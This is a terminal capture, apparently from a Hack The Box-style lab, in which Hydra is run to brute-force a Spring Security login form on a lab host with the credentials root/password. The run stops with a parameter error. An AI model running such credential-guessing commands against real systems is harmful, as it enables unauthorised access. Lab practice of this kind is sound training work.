 ┌──(kali㉿PwnBox)-[~]
└─$ hydra -l root -p password -I -vV 10.129.76.248 -s 8080 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=&Submit=Sign+in:F=loginError:C=/login"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-03 20:20:54
[INFO] Using Connect Proxy: connect://127.0.0.1:8080
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://10.129.76.248:8080/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=&Submit=Sign+in:F=loginError:C=/login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] no valid optional parameter type given: F

┌──(kali㉿PwnBox)-[~]